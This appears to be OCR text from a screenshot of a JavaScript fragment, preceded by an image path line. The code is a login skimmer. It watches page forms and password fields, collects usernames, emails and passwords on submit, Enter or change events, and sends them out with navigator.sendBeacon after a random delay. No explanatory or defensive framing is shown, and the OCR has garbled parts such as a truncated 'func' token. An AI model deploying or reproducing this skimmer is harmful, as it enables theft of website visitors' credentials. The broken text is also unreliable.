
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){
if(!f||f._w)return; f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],
[name=email],[type=email]'); var
p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(func
{ if(!p._wi){p._wi=1;p.addEventListener('change',function(){
var u=document.querySelector('[name=username],
[name=log],[name=email],[type=email]');